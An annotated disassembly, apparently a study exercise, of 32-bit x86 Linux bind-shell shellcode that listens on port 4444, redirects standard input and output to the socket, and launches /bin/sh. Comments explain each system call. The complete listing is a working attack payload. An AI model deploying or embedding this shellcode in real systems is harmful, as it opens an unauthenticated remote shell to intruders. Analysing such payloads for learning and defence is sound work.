 public start
start: ; Initialize ebx to NULL
xor ebx, ebx
mul ebx ; Initialize other registers to NULL
push ebx ; Push NULL on the stack
inc ebx ; Increment ebx by one
push ebx ; Push 0x1 on the stack
push 2 ; Push 0x2 on the stack
mov ecx, esp ; Initialize ecx to the esp stack pointer
mov al, 66h ; Move the "socketcall" systemcall number inside eax
int 80h ; Execute systemcall
; -> socketcall(1, 0xffffd1c4) Which means: socket(2,1,0)
pop ebx ; POP 0x2 into ebx
pop esi ; POP 0x1 inside esi
push edx ; Push a NULL byte on the stack
push 5C110002h ; Push the port number 0x5c11 (4444) and 0x2 (AF_INET) on the stack
push 10h ; Push 0x10 on the stack
push ecx ; Push 0xffffd1c4 on the stack
push eax ; Push 0x3 on the stack
mov ecx, esp ; Initialize ecx to the esp stack pointer
push 66h
pop eax ; Move the "socketcall" systemcall number inside eax
int 80h ; Execute systemcall
; -> socketcall(2,0xffffd1b8) Which means: bind(3, 0xffffd1c4, 0x10)
mov [ecx+4], eax ; Move Bind return value inside [ecx+4]
mov bl, 4 ; Move 4 into bl
mov al, 66h ; Move the "socketcall" systemcall number inside eax
int 80h ; Execute systemcall
; -> socketcall(4, 0xffffd1b8) Which means listen(3)
inc ebx ; Increment ebx, ebx == 0x5
mov al, 66h ; Move the "socketcall" systemcall number inside eax
int 80h ; Execute systemcall
; -> socketcall(5, 0xffffd1b8), Which means: accept(3, 0xffffd1c4, 0x10)
xchg eax, ebx ; Exchange the value of eax and ebx
; Before exchange -> eax == 0x4
; -> ebx == 0x5
; After exchange -> eax == 0x5
; -> ebx == 0x4
pop ecx ; POP 0x3 into ecx
loc_8048086: ; CODE XREF: LOAD:0804808C↓j
push 3Fh
pop eax ; Move the "dup2" systemcall number inside eax
int 80h ; Execute systemcall
dec ecx ; decrement ecx by one
jns short loc_8048086 ; Call three times dup2:
; -> dup2(3,2)
; -> dup2(3,1)
; -> dup2(3,0)
; -> This part redirect the STDIN, STOUT and STDERR into the socket
push 68732F2Fh
push 6E69622Fh ; Push /bin/sh on the stack
mov ebx, esp ; Initialize ecx to the esp stack pointer
push eax ; Push a NULL byte on the stack
push ebx ; Push ebx == /bin/sh on the stack
mov ecx, esp ; Initialize ecx to the esp stack pointer
mov al, 0Bh ; Move the "execve" systemcall number inside eax
int 80h ; Execute systemcall
; -> execve("/bin/sh%00", ["/bin/sh%00", NULL], NULL)